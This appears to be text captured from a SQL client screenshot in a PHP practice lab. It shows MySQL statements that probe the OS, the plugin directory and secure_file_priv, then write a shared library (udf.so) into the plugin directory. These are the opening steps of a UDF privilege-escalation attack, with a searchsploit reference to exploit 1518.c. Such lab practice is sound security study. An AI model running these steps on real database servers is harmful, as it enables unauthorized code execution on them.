 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果 创建图表
php靶场 运行 停止 解释
1 select @@version_compile_os, @@version_compile_machine;
2 show variables like 'plugin%';
3 show global variables like '%secure%';
4
5
6 -- kali上输入searchsploit  udf
7 -- searchsploit  -m 1518.c
8
9
10 create table foo(line blob);
11 insert into foo values(load_file('/tmp/udf.so'));
12 select * from foo into dumpfile '/opt/lampp/lib/mysql/plugin/udf.so';
信息 摘要 结果 1 剖析 状态
Variable_name Value
plugin_dir /opt/lampp/lib/mysql/plugin/
plugin_maturity unknown